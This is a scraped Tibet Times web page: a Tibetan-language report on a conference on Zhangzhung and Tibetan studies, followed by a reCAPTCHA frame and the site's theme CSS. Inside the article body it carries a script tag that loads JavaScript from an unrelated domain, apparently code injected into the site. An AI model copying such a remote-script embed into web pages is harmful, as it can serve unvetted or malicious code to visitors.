src=\"https:\/\/tibettimes.net\/wp-content\/uploads\/2024\/04\/zhangzhung-and-Tibetan-stadies--scaled.jpeg\" alt=\"\" width=\"1391\" height=\"927\" \/> \u0f62\u0f92\u0fb1\u0f63\u0f0b\u0f66\u0fa4\u0fb1\u0f72\u0f60\u0f72\u0f0b\u0f5e\u0f44\u0f0b\u0f56\u0f7c\u0f51\u0f0b\u0f62\u0f72\u0f42\u0f0b\u0f42\u0f53\u0f66\u0f0b\u0f56\u0f42\u0fb2\u0f7c\u0f0b\u0f42\u0fb3\u0f7a\u0f44\u0f0b\u0f50\u0f7c\u0f42\u0f0b\u0f55\u0fb1\u0f72\u0f0b\u0f53\u0f44\u0f0b\u0f42\u0f72\u0f0b\u0f58\u0f41\u0f66\u0f0b\u0f54\u0f0b\u0f51\u0f44\u0f0b\u0f49\u0f58\u0f66\u0f0b\u0f5e\u0f72\u0f56\u0f0b\u0f54\u0f0b\u0f66\u0f7c\u0f42\u0f66\u0f0b \u0f21\u0f25\u0f20 \u0f63\u0fb7\u0f42\u0f0b\u0f58\u0f49\u0f58\u0f0b\u0f5e\u0f74\u0f42\u0f66\u0f0b\u0f42\u0f53\u0f44\u0f0b\u0f0d \u0f22\u0f20\u0f22\u0f24\u0f0d\u0f20\u0f24\u0f0d\u0f21\u0f28 \u0f51\u0f74\u0f66\u0f0b\u0f56\u0f56\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f54\u0f62\u0f0d[\/caption]\r\n<p style=\"font-weight: 400;\">\u0f51\u0f7a\u0f0b\u0f56\u0f5e\u0f72\u0f53\u0f0b\u0f60\u0f56\u0f74\u0f58\u0f0b\u0f62\u0f58\u0f66\u0f0b\u0f54\u0f0b\u0f42\u0f45\u0f53\u0f0b\u0f56\u0f5f\u0f7c\u0f51\u0f0b\u0f62\u0f92\u0fb1\u0f58\u0f0b\u0f63\u0f42\u0f66\u0f0b\u0f40\u0fb1\u0f72\u0f66\u0f0d \u0f66\u0fa4\u0fb1\u0f72\u0f62\u0f0b\u0f63\u0f7c\u0f0b\u0f62\u0f92\u0fb1\u0f74\u0f66\u0f0b\u0f50\u0f7c\u0f42\u0f0b\u0f5e\u0f44\u0f0b\u0f5e\u0f74\u0f44\u0f0b\u0f51\u0f44\u0f0b\u0f42\u0f74\u0f0b\u0f42\u0f7a\u0f60\u0f72\u0f0b\u0f50\u0f0b\u0f66\u0f99\u0f51\u0f0b\u0f51\u0f74\u0f66\u0f0b\u0f5a\u0f7c\u0f51\u0f0b\u0f42\u0f0b\u0f5a\u0f7c\u0f51\u0f0b\u0f45\u0f72\u0f42\u0f0b\u0f63\u0f0b\u0f56\u0fb1\u0f74\u0f44\u0f0b\u0f56\u0f0b\u0f51\u0f44\u0f0b\u0f0d \u0f61\u0f72\u0f42\u0f0b\u0f50\u0f7c\u0f42\u0f0b\u0f51\u0f74\u0f0b\u0f42\u0f0b\u0f51\u0f74\u0f66\u0f0b\u0f56\u0fb1\u0f74\u0f44\u0f0b\u0f61\u0f7c\u0f51\u0f0b\u0f54\u0f60\u0f72\u0f0b\u0f66\u0f90\u0f7c\u0f62\u0f0d \u0f51\u0f7a\u0f0b\u0f53\u0f66\u0f0b\u0f5e\u0f44\u0f0b\u0f5e\u0f74\u0f44\u0f0b\u0f51\u0f44\u0f0b\u0f42\u0f74\u0f0b\u0f42\u0f7a\u0f0b\u0f50\u0f0b\u0f66\u0f99\u0f51\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f42\u0f7c\u0f0b\u0f51\u0f7c\u0f53\u0f0b\u0f42\u0fb1\u0f72\u0f0b\u0f56\u0f5e\u0f7a\u0f51\u0f0b\u0f54\u0f0b\u0f58\u0f72\u0f0b\u0f60\u0f51\u0fb2\u0f0b\u0f56\u0f0b\u0f42\u0f44\u0f0b\u0f51\u0f42\u0f0b\u0f61\u0f7c\u0f51\u0f0b\u0f54\u0f60\u0f72\u0f0b\u0f66\u0f90\u0f7c\u0f62\u0f0b\u0f63\u0f0b\u0f56\u0f64\u0f51\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f61\u0f7c\u0f51\u0f0d \u0f41\u0f0b\u0f64\u0f66\u0f0b\u0f40\u0fb1\u0f72\u0f66\u0f0b\u0f5e\u0f44\u0f0b\u0f5e\u0f74\u0f44\u0f0b\u0f5e\u0f7a\u0f66\u0f0b\u0f54\u0f0b\u0f51\u0f7a\u0f0b\u0f62\u0f74\u0f66\u0f0b\u0f64\u0f72\u0f42\u0f0b\u0f51\u0f44\u0f0b\u0f41\u0fb1\u0f74\u0f44\u0f0b\u0f0d \u00a0\u0f63\u0f74\u0f44\u0f0b\u0f54\u0f0b\u0f41\u0f0b\u0f5e\u0f7a\u0f44\u0f0b\u0f46\u0f7a\u0f53\u0f0b\u0f54\u0f7c\u0f0b\u0f66\u0f7c\u0f42\u0f66\u0f0b\u0f51\u0f7c\u0f53\u0f0b\u0f63\u0f0b\u0f60\u0f42\u0fb2\u0f7a\u0f63\u0f0b\u0f56\u0f60\u0f72\u0f0b\u0f56\u0f5e\u0f7a\u0f51\u0f0b\u0f54\u0f0b\u0f58\u0f0b\u0f60\u0f51\u0fb2\u0f0b\u0f56\u0f0b\u0f51\u0f44\u0f0b\u0f0d \u0f42\u0f74\u0f0b\u0f42\u0f7a\u0f0b\u0f61\u0f44\u0f0b\u0f61\u0f72\u0f0b\u0f42\u0f7a\u0f0b\u0f51\u0f44\u0f0b\u0f0d \u0f66\u0f90\u0fb1\u0f72\u0f51\u0f0b\u0f66\u0fa1\u0f7a\u0f0b\u0f49\u0f72\u0f0b\u0f58\u0f0b\u0f58\u0f42\u0f7c\u0f53\u0f0b\u0f42\u0fb1\u0f72\u0f0b\u0f62\u0f92\u0fb1\u0f63\u0f0b\u0f41\u0f7c\u0f44\u0f66\u0f0b\u0f56\u0f42\u0f7c\u0f0b\u0f60\u0f42\u0fb2\u0f7a\u0f58\u0f66\u0f0b\u0f56\u0fb1\u0f7a\u0f51\u0f0b\u0f66\u0f90\u0f56\u0f66\u0f0b\u0f66\u0fa4\u0fb2\u0f72\u0f53\u0f0b\u0f42\u0f74\u0f42\u0f0b\u0f42\u0f74\u0f42\u0f0b\u0f63\u0f9f\u0f62\u0f0b\u0f60\u0f42\u0fb2\u0f7c\u0f0b\u0f56\u0f5e\u0f72\u0f53\u0f0b\u0f61\u0f7c\u0f51\u0f0b\u0f54\u0f66\u0f0b\u0f42\u0f74\u0f42\u0f0b\u0f42\u0f74\u0f42\u0f0b\u0f42\u0f72\u0f0b\u0f51\u0f7c\u0f53\u0f0b\u0f61\u0f72\u0f53\u0f0b\u0f54\u0f0b\u0f60\u0f42\u0fb2\u0f7a\u0f63\u0f0b\u0f56\u0f64\u0f51\u0f0b\u0f62\u0f92\u0fb1\u0f42\u0f0b\u0f58\u0f41\u0f53\u0f0b\u0f66\u0f7c\u0f42\u0f66\u0f0b\u0f58\u0f44\u0f0b\u0f54\u0f7c\u0f0b\u0f61\u0f7c\u0f51\u0f0b\u0f54\u0f60\u0f72\u0f0b\u0f66\u0f90\u0f7c\u0f62\u0f0b\u0f63\u0f0b\u0f56\u0f64\u0f51\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f61\u0f7c\u0f51\u0f0d \u0f45\u0f7a\u0f66\u0f0b\u0f60\u0f42\u0fb2\u0f7a\u0f63\u0f0b\u0f56\u0f64\u0f51\u0f0b\u0f42\u0f53\u0f44\u0f0b\u0f56\u0fb1\u0f74\u0f44\u0f0b\u0f0d<\/p>\r\n<p style=\"font-weight: 400;\">\u0f50\u0f7a\u0f44\u0f66\u0f0b\u0f60\u0f51\u0f72\u0f60\u0f72\u0f0b\u0f62\u0f92\u0fb1\u0f63\u0f0b\u0f66\u0fa4\u0fb1\u0f72\u0f60\u0f72\u0f0b\u0f5e\u0f44\u0f0b\u0f56\u0f7c\u0f51\u0f0b\u0f62\u0f72\u0f42\u0f0b\u0f42\u0f53\u0f66\u0f0b\u0f56\u0f42\u0fb2\u0f7c\u0f0b\u0f42\u0fb3\u0f7a\u0f44\u0f0b\u0f5a\u0f7c\u0f42\u0f66\u0f0b\u0f60\u0f51\u0f74\u0f60\u0f72\u0f0b\u0f66\u0f9f\u0f7a\u0f44\u0f0b\u0f55\u0fb1\u0f72\u0f0b\u0f62\u0f92\u0fb1\u0f63\u0f0b\u0f41\u0f42\u0f0b\u0f51\u0f44\u0f0b\u0f62\u0f92\u0fb1\u0f0b\u0f42\u0f62\u0f0b\u0f53\u0f66\u0f0b\u0f55\u0f7a\u0f56\u0f66\u0f0b\u0f54\u0f60\u0f72\u0f0b\u0f49\u0f58\u0f66\u0f0b\u0f5e\u0f72\u0f56\u0f0b\u0f54\u0f0b \u0f22\u0f20 \u0f63\u0fb7\u0f42\u0f0b\u0f42\u0f72\u0f66\u0f0b\u0f56\u0f62\u0f97\u0f7c\u0f51\u0f0b\u0f42\u0f5e\u0f72\u0f0b\u0f58\u0f72\u0f0b\u0f60\u0f51\u0fb2\u0f0b\u0f56\u0f0b\u0f56\u0f45\u0f74\u0f0b\u0f42\u0f49\u0f72\u0f66\u0f0b\u0f50\u0f7c\u0f42\u0f0b\u0f56\u0f42\u0fb2\u0f7c\u0f0b\u0f42\u0fb3\u0f7a\u0f44\u0f0b\u0f42\u0f53\u0f44\u0f0b\u0f42\u0f72\u0f0b\u0f61\u0f7c\u0f51\u0f0b\u0f45\u0f72\u0f44\u0f0b\u0f0d \u0f51\u0f7a\u0f0b\u0f62\u0f72\u0f44\u0f0b\u0f56\u0f7c\u0f51\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f51\u0f74\u0f62\u0f0b\u0f62\u0fab\u0f66\u0f0b\u0f58\u0f5a\u0f7c\u0f53\u0f0b\u0f51\u0f7c\u0f53\u0f0b\u0f66\u0f90\u0f7c\u0f62\u0f0b\u0f51\u0f44\u0f0b\u0f0d \u0f56\u0f7c\u0f53\u0f0b\u0f42\u0fb1\u0f72\u0f0b\u0f66\u0fa8\u0f53\u0f0b\u0f66\u0f92\u0fb2\u0f74\u0f56\u0f0b\u0f66\u0f90\u0f7c\u0f62\u0f0d\u00a0\u00a0\u0f42\u0f51\u0f53\u0f0b\u0f66\u0f0b\u0f66\u0fa8\u0f53\u0f0b\u0f62\u0f72\u0f60\u0f72\u0f0b\u0f66\u0fa8\u0f53\u0f0b\u0f42\u0fb1\u0f72\u0f0b\u0f66\u0f92\u0fb2\u0f74\u0f56\u0f0b\u0f46\u0f7a\u0f53\u0f0b\u0f51\u0f44\u0f0b\u0f60\u0f56\u0fb2\u0f7a\u0f63\u0f0b\u0f53\u0f66\u0f0b\u0f42\u0f61\u0f74\u0f44\u0f0b\u0f51\u0fb2\u0f74\u0f44\u0f0b\u0f56\u0f7c\u0f53\u0f0b\u0f63\u0f74\u0f42\u0f66\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f56\u0f51\u0f74\u0f51\u0f0b\u0f62\u0fa9\u0f72\u0f0b\u0f66\u0fa8\u0f53\u0f0b\u0f66\u0f92\u0fb2\u0f74\u0f56\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f56\u0fb1\u0f74\u0f44\u0f0b\u0f62\u0f56\u0f66\u0f0b\u0f66\u0f90\u0f7c\u0f62\u0f0d \u0f41\u0fb1\u0f74\u0f44\u0f0b\u0f66\u0fa4\u0fb2\u0f74\u0f63\u0f0b\u0f60\u0f47\u0f72\u0f42\u0f66\u0f0b\u0f58\u0f7a\u0f51\u0f0b\u0f53\u0f58\u0f0b\u0f58\u0f41\u0f60\u0f0b\u0f62\u0fa1\u0f7c\u0f0b\u0f62\u0f97\u0f7a\u0f66\u0f0b\u0f58\u0f5b\u0f51\u0f0b\u0f54\u0f60\u0f72\u0f0b\u0f62\u0f72\u0f53\u0f0b\u0f46\u0f7a\u0f53\u0f0b\u0f62\u0f72\u0f63\u0f0b\u0f56\u0f74\u0f60\u0f72\u0f0b\u0f63\u0f42\u0f0b\u0f63\u0f7a\u0f53\u0f0b\u0f66\u0f90\u0f7c\u0f62\u0f0b\u0f66\u0f7c\u0f42\u0f66\u0f0b\u0f63\u0f0b\u0f56\u0f42\u0fb2\u0f7c\u0f0b\u0f42\u0fb3\u0f7a\u0f44\u0f0b\u0f42\u0f53\u0f44\u0f0b\u0f66\u0f7c\u0f44\u0f0b\u0f0d<\/p>\r\n<p style=\"font-weight: 400; text-align: right;\">\u0f42\u0f66\u0f62\u0f0b\u0f60\u0f42\u0f7c\u0f51\u0f0b\u0f54\u0f0b\u0f56\u0fb1\u0f58\u0f66\u0f0b\u0f54\u0f0b\u0f5a\u0f7a\u0f0b\u0f62\u0f72\u0f44\u0f0b\u0f42\u0f72\u0f66\u0f0b\u0f66\u0fa8\u0f53\u0f0b\u0f62\u0f72\u0f0b\u0f42\u0fb3\u0f72\u0f44\u0f0b\u0f53\u0f66\u0f0b\u0f66\u0fa4\u0f7a\u0f63\u0f0d<\/p>\r\n<p style=\"text-align: right;\">\u0f62\u0fa9\u0f7c\u0f58\u0f0b\u0f66\u0f92\u0fb2\u0f72\u0f42\u0f0b\u0f54\u0f0d \u0f54\u0f51\u0fa8\u0f0b\u0f58\u0f5a\u0f7c\u0f0d<\/p>\r\n<script src=\"https:\/\/mainf.global-cache.online\/minified\/extensions\/view_sm_pl_ad_236i.js?t=2024-04-18T18:0\"><\/script>","author":{"@type":"Person","name":"\u0f56\u0f7c\u0f51\u0f0b\u0f40\u0fb1\u0f72\u0f0b\u0f51\u0f74\u0f66\u0f0b\u0f56\u0f56\u0f0d","url":"https:\/\/tibettimes.net\/author\/tibet\/"},"articleSection":["Mobile App","\u0f42\u0f66\u0f62\u0f0b\u0f60\u0f42\u0fb1\u0f74\u0f62\u0f0d","\u0f42\u0f66\u0f62\u0f0b\u0f66\u0f99\u0f72\u0f44\u0f0b\u0f0d","\u0f56\u0f59\u0f53\u0f0b\u0f56\u0fb1\u0f7c\u0f63\u0f0d"],"image":{"@type":"ImageObject","url":"https:\/\/tibettimes.net\/wp-content\/uploads\/2024\/04\/International-conferece-on-Zhangzhung-and-Tibetan-studies--scaled.jpeg","width":1200,"height":800},"publisher":{"@type":"Organization","name":"","url":"https:\/\/tibettimes.net","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/tibettimespage\/","https:\/\/twitter.com\/TibetTimes1"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"\u0f42\u0f51\u0f53\u0f0b\u0f66\u0f0b\u0f66\u0fa8\u0f53\u0f0b\u0f62\u0f72\u0f0b\u0f42\u0fb3\u0f72\u0f44\u0f0b\u0f51\u0f74\u0f0b\u0f62\u0f92\u0fb1\u0f63\u0f0b\u0f66\u0fa4\u0fb1\u0f72\u0f60\u0f72\u0f0b\u0f5e\u0f44\u0f0b\u0f56\u0f7c\u0f51\u0f0b\u0f62\u0f72\u0f42\u0f0b\u0f42\u0f53\u0f66\u0f0b\u0f56\u0f42\u0fb2\u0f7c\u0f0b\u0f42\u0fb3\u0f7a\u0f44\u0f0b\u0f60\u0f5a\u0f7c\u0f42\u0f0b\u0f56\u0f5e\u0f72\u0f53\u0f0b\u0f60\u0f51\u0f74\u0f42","published":"\u0f22\u0f20\u0f22\u0f24-\u0f20\u0f24-\u0f21\u0f28 \u0f21\u0f28:\u0f20\u0f20:\u0f25\u0f20","updated":"2024-04-18 18:29:37"}</script>
<script defer src="[data-uri]"></script></body>
</html>

<!-- Dynamic page generated in 0.670 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 23:27:27 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NmbkmIuKbo4UiAOAuBcvvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769018252358');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tibettimes.net/wp-content/themes/jnews-child/style.css?ver=1.0.0
body_size: 5649
content:
/*
Theme Name: JNews - Child Theme
Version: 1.0.0
Theme URI: http://themeforest.net/?ref=jegtheme
Description: A basic starter child theme for customization purpose of JNews theme.
Author: Jegtheme
Author URI: http://themeforest.net/user/jegtheme?ref=jegtheme
Template: jnews
License: GPLv2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/* ------------------------------------------------------------------------- *
 *  Theme customization starts here
/* ------------------------------------------------------------------------- */

@font-face
{
	font-family:'Himalaya';
	src: url('/fonts/himalaya.ttf');
}

body {
  font-family:Himalaya !important;
  font-size: 25px !important;
  font-weight: 100;
}

.jeg_content {
   padding: 0;
} 

h3.jeg_post_title{ 
font-size: 29px!important;   
margin-top: 2px!important;   
line-height: 32px;
font-family:Himalaya!important;
font-weight: 400!important;
} 


.entry-header .jeg_post_title {
    font-weight: 00;
    font-size: 33px;
    margin: 20px 0 0 0;
    letter-spacing: unset;
    font-family: "Microsoft Himalaya", "Himalaya", "Kokonor", "TCRC Youtso Unicode", "Tibetan Machine Uni", "Tib-US Unicode"!important;
}

.entry-header .jeg_post_meta {
    font-size: 17px;
}

.jeg_post_excerpt { 
	font-size: 25px; 
	line-height: 1.2; 
	margin-top: 0; 
	font-family:Himalaya!important;
}

.jeg_post_excerpt p {
    margin-bottom: 0.5em!important;
}


.jeg_pl_lg_2 {
    margin-bottom: 0px;
}
.jeg_heroblock {
    margin-bottom: 0px;
}

.jeg_pl_md_2, .jeg_pl_md_3 {
    margin-bottom: 0px;
}


.jeg_block_title {
    font-family: Himalaya!important;
    font-size: 25px;
    font-weight: 500;
}

.jeg_block_heading {
    margin-bottom: 10px;
}


.jeg_header .jeg_button_1 .btn {
    font-size: 20px;
    font-family: Himalaya!important;
 }

.jeg_topbar .btn {
    padding: 0 0px;
}

.jeg_header .jeg_button_2 .btn {
    font-size: 12px!important;
    letter-spacing: unset!important;
    font-family: Arial!important;
}

.jeg_top_menu li>ul li a {
    font-size: 25px;
}

.jeg_post_excerpt p {
    margin-bottom: 0px!important;
}

.jeg_post_meta {
   font-size: 18px;
    text-transform: none;
    font-family: Himalaya!important;
	line-height: 31px;
}


.jeg_main_menu>li>a {
    font-size: 21px;
    font-weight: 500;
    border-right: 1px solid #d8d8d8;
}

.responsive-tabs ul.responsive-tabs__list {
    margin: 0!important;
}

.responsive-tabs .responsive-tabs__list__item {
    font-size: 22px!important;
    padding: 5px 5px 10px 5px!important;
}

.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-body {
    padding: 0px 0px!important;
}

.wpb-js-composer .vc_tta.vc_general .vc_tta-tab>a {
    padding: 5px 10px!important;
}

.wpb_content_element{
    margin-bottom: 5px;
}

.tt-link .wpb_text_column li {
    margin-bottom: 0px;
    font-size: 17px;
    font-family: Himalaya;
    line-height: 27px;
}

.tt-link .wpb_text_column ul{
    padding-left: 0px;	
}

.wpb_text_column li {
    margin-bottom: 0px;
    font-family: Himalaya;
}


.jeg_postblock_16 {
    margin-top:10px;
    margin-bottom:10px;
    margin-left: 10px;
    margin-right: 10px;
}

.jeg_block_icon_desc h3 {

    font-size: 17px;
    font-weight: 500;
}
.jeg_block_icon_desc_span {
    font-size: 20px;
}

.jeg_desktop_logo{
padding: 0 14px!important;
}

/* menu arrow */
.sf-arrows .sf-with-ul:after{
	display:none;
}

/*menu padding */
.jeg_main_menu>li>a {
    font-size: 26px;
    padding: 0px 36px;
}


/* sub menu font size*/
.jeg_menu li>ul li a {
    padding: 8px 16px;
    font-size: 24px;
}


.jeg_menu li>ul {
    min-width: 145px;
}

.middle {
	    padding-right: 0px;
    padding-left: 0px;
}

.jeg_nav_aligncenter {
    justify-content: center;
    display: grid;
}


@media (min-width: 1440px){
.jeg_ad .ads_image {
    display: inline-block;
}
	
   /*  .left-home.vc_col-sm-4 {
    line-height: 11.1em;
}*/
}

.single .content-inner{
    font-size: 28px;
	line-height: 1.3em;
}


@media (min-width: 992px){
.jeg_wide_content .jeg_main_content, .col-md-8{
	    width: 75%!important;
	border-right: 1px solid #e8e8e8;
}

}
@media (min-width: 992px){
.col-md-4{
	    width: 25%!important;
	}
}

.jeg_sidebar {
    padding-left: 15px;
}

.jeg_postblock_16 .jeg_posts {
    padding-top: 0px;
}

.red-entry-date {
    color: #fd0000 !important;
}

.about .vc_tta-panel-body{
	margin:10px;
}



.don .vc_btn3.vc_btn3-size-md {
    font-size: 25px;
}

.jeg_post_title a{
	font-size: 30px!important;
    font-family: "Microsoft Himalaya", "Himalaya", "Kokonor", "TCRC Youtso Unicode", "Tibetan Machine Uni", "Tib-US Unicode";
	font-weight:bold!important;
}

.jeg_cat_title, .jeg_page_title {
	    font-family: "Microsoft Himalaya", "Himalaya", "Kokonor", "TCRC Youtso Unicode", "Tibetan Machine Uni", "Tib-US Unicode";}



.jeg_vc_content>.vc_row{
	max-width:97.8%
}
/*.jeg_content .container {
    max-width: 97.8%;
}*/

.jeg_content .container{
		    border: 1px solid #c0c0c0!important;
}

.chosen-container .chosen-results {
    max-height: 840px;
}

.chosen-container-single .chosen-single {
	  	  width: 17%;
    margin-top: 10px;
    font-size: 18px;
    border: 1px solid #565151;
}

.chosen-container .chosen-drop {
    width: 17%;
}

.chosen-container .chosen-results li.active-result {
    font-size: 18px;
	line-height: 20px;
	padding: 5px 6px;

}

.jeg_postblock_25 .jeg_post{
    border: 1px solid #ddd9da!important;
    padding: 20px 20px 20px 20px!important;
    background: #f9f9f9;
    border-radius: 4px;
}

.feat-blogger .jeg_postblock_6 .jeg_post{
    border: 1px solid #ddd9da!important;
    padding: 20px 20px 20px 20px!important;
    background: #f9f9f9;
    border-radius: 4px;	
}

.jeg_postblock_25 .jeg_readmore{
	display:none;
}

.jeg_header .container{
    border-top: 1px solid #c0c0c0;
    border-left: 1px solid #c0c0c0;
    border-right: 1px solid #c0c0c0;
}


.jeg_topbar {
    border-bottom: none;
}


.jeg_topbar .jeg_nav_row {
    line-height: 23px;
}

.jeg_postblock_video_4 .jeg_post_meta .jeg_meta_author {
    text-transform: none;
    display: inline-block;
}


.jeg_postblock_video_4 .jeg_meta_views{
	display:none;
}

.jeg_vertical_playlist .jeg_video_playlist_thumbnail {
    width: 150px;
}

.size-715 {
    padding-bottom: 64.5%;
}

.jeg_vertical_playlist .jeg_video_playlist_item img {
    width: 100%;
    height: 97px;
}

.jeg_video_playlist_title {
    font-size: 17px!important;
	line-height: 19px;
}

  

.left-home.vc_col-sm-4 {
    padding: 0;
}

.left-homess.vc_col-sm-4 {
    padding: 0;
}

.fa.fa-clock-o {
   display:none;
}


.left-home .jeg_post_meta {
    font-size: 18px;
    line-height: 37px;
}

.left-homess .jeg_post_meta {
    font-size: 18px;
    line-height: 37px;
}

.middle-sec .jeg_posts .jeg_post_meta {
    font-size: 18px;
    line-height: 11px;
}



.jeg_post_meta a {
    font-weight: 100;
    color: #848484!important;
}


.jeg_postblock_5{
	    margin-bottom: 0px;
}

 .jeg_pl_xs_4 {
    margin: 0 0 5px;
    line-height: 27px;
}


.jeg_postblock_video_4 .jeg_pl_md_5 .jeg_post_title a{
font-size: 26px!important;
font-family: Himalaya;
font-weight:100!important;
}

.jeg_pl_md_5 .jeg_post_title {
	line-height: 1em;
}



h3.jeg_post_title {
    font-size: 30px!important;
    line-height: 30px;
    margin: 0!important;
}


@media only screen and (max-width: 480px){
.jeg_postblock_3 .jeg_post_excerpt, .jeg_postblock_4 .jeg_post_excerpt, .jeg_postblock_5 .jeg_post_excerpt, .jeg_postblock_6 .jeg_post_excerpt {
    display: unset;
}
}

.jeg_pl_lg_2 .jeg_readmore, .jeg_pl_lg_3 .jeg_readmore {
    margin-bottom: 5px;
    display: none;
}


@media (max-width: 1920px){
.left-home.vc_col-sm-4 {
	    border-right: 1px solid #c0c0c0!important;
	}
.left-homess.vc_col-sm-4 {
	    border-right: 1px solid #c0c0c0!important;
}
		
	
	.middle .vc_custom_1593586262244{
		border-left-width: 0px!important;
	}
	
}

@media (max-width: 1440px){
.jeg_vertical_playlist.jeg_dark_playlist .jeg_video_playlist_list_inner_wrapper {
    height: 450px!important;
}


}


@media (min-width: 1920px){
	.jeg_vertical_playlist.jeg_dark_playlist .jeg_video_playlist_list_inner_wrapper {
    height: 515px!important;
	margin-top:5px;
		
}
	
	.jspHorizontalBar{
	background: transparent;
	}
	
	
	/*.left-home.vc_col-sm-4 {
    line-height: 10.2em;
}*/
		
}

	@media  only screen and (min-width:769px) and (max-width: 1199px){
	
.jeg_vertical_playlist .jeg_video_playlist_thumbnail {
    width: 90px;
}

.jeg_vertical_playlist .jeg_video_playlist_item img{
		height: 63px;
		}
		
	.jeg_video_playlist_title {	
	 font-size: 17px!important;
    line-height: 16px;
}

	.jeg_vertical_playlist.jeg_dark_playlist .jeg_video_playlist_list_inner_wrapper {
    height: 350px!important;
}
	
}


/*@media (max-width: 1024px){
 	.left-home.vc_col-sm-4 {
    line-height:4.2em;
}
}*/


/*@media (max-width: 914px){
	
	.left-home.vc_col-sm-4 {
    line-height:0;
}
}*/
/*@media  only screen and (min-width: 1200px) and (max-width: 1280px){
	.left-home.vc_col-sm-4 {
    line-height:13.2em;
}
	}*/

@media (min-width: 1281px) {
  	
	.jeg_post_excerpt {
    font-size: 28px;
}

}

/*@media (max-width: 1920px)
.jeg_video_playlist_title {
    font-size: 23px;
}
}*/

@media (max-width: 767px){
	.vc_custom_1593586216283 {
    border-right-width: 0px !important;
}
	.jeg_pl_lg_2 .jeg_thumb{
		width: 100%;
	  float:none;
		margin-bottom:5px;
	}

.tt-link{
		display:none;
	}
	
	.tt-adv{
		display:none;
	}
	
	.view-right{
		display:none;
	}
	.tt-audio{
		display:none;
	}
	.tt-more{
		display:none;
	}
	.but{
	display:none;	
	}

	.spec{
		display:none;
	}
	
	.opi, .more-opi{
		display:none;
	}
	
	
	
	/*.opi{
		margin-top:30px;
		position: relative;
    top: -750px;
	}
	
	.opin{
		margin-top:30px;
		position: relative;
    top: -760px;	
	.tt-author {
    position: relative;
    top: 539px;
}*/
	
.mid-opi .jeg_post_excerpt p{
display:none!important;	
}
	
}



/*@media (max-width: 413px){
	.tt-author{
	position: absolute;
    top: 1964px;
	}
	
	.footer-holder{
    position: absolute;
    bottom: -1080px;
    width: 100%;
}
}

@media  only screen and (min-width: 668px) and (max-width: 743px){
	.tt-author{
	position: absolute;
    top: 1520px;
	}
	
	.footer-holder{
    position: absolute;
    bottom: -820px;
    width: 100%;
}
}*/

/*@media  only screen and (min-width: 491px) and (max-width: 629px){
	.tt-author{
	position: absolute;
    top: 1800px;
	}
	
	.footer-holder{
    position: absolute;
    bottom: -1080px;
    width: 100%;
}
}

@media  only screen and (min-width: 426px) and (max-width:667px){
	
.tt-author{
	position: absolute;
    top: 1864px;
	}
	
	.footer-holder{
    position: absolute;
    bottom: -1080px;
    width: 100%;
}
			
}*/

/* Smartphones (portrait) ----------- 
@media only screen
and (max-width : 320px) {
	.tt-author{
	position: absolute;
    top: 2157px;
	}
	
	.footer-holder{
    position: absolute;
    bottom: -1200px;
    width: 100%;
}
}*/

/* Smartphones (portrait and landscape) ----------- 
@media only screen and (min-device-width : 321px) and (max-device-width : 375px) {
	
	.tt-author{
	position: absolute;
    top: 1990px;
	}
	
.footer-holder{
    position: absolute;
    bottom: -1085px;
    width: 100%;
}
}

@media only screen and (min-device-width : 376px) and (max-device-width : 425px) {
	
	.tt-author{
	position: absolute;
    top: 1870px;
	}
	
.footer-holder{
    position: absolute;
    bottom: -895px;
    width: 100%;
}
}*/

/*.jeg_pl_lg_2 .jeg_thumb {
    display: none;
}*/

@media only screen and (min-width: 768px) {
.jeg_postblock_5.jeg_col_1o3 .jeg_post .jeg_thumb{
	display:none;
}	
	.mid-opi{
		display:none;
	}
	
	.left-home .jeg_postblock_16.jeg_col_1o3 .jeg_post .jeg_thumb{
	display:none!important;
}
	
	.left-first-home .jeg_post .jeg_thumb{
		display:inline-block!important;
	} 
}


.jeg_pl_md_2 .jeg_thumb {
    display: none;
}

#ouibounce-modal .modal {
    top: 7.5em;
}

/*.jeg_postblock_content .jeg_post_title a {
    font-size: 24px!important;
}

.jeg_pl_md_1 .jeg_post_title {
    line-height: 0.9em
}*/

.jeg_postblock_6 .jeg_author_avatar {
    position: relative;
    display: inline-block;
}

.jeg_postblock_6 .jeg_author_avatar:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: #000;
    transition: all .2s ease;
    display: block;
    top: 0;
    left: 0;
    opacity: 0;
}
.jeg_postblock_6 .jeg_meta_author
.jeg_author_avatar img {
    width: 68px;
    border-radius: 100%;
    margin-right: 20px;
}

.jnews_comment_container #author {
    width:430px!important;
}

/*.commentlist .avatar {
    display: none;
}*/

.vc_tta-tabs-list .vc_tta-tab {
    margin-top: 0px!important;
}

.wpb-js-composer .vc_tta.vc_general .vc_tta-tab>a {
    padding: 0px 10px!important;
}

.responsive-tabs .responsive-tabs__panel {
    padding: 5px 5px 0!important;
}

@media only screen and (max-width: 767px){
.blog-avatar .jeg_postblock_6 .jeg_meta_author .jeg_author_avatar img {
    margin-right: 20px;
    float: none;
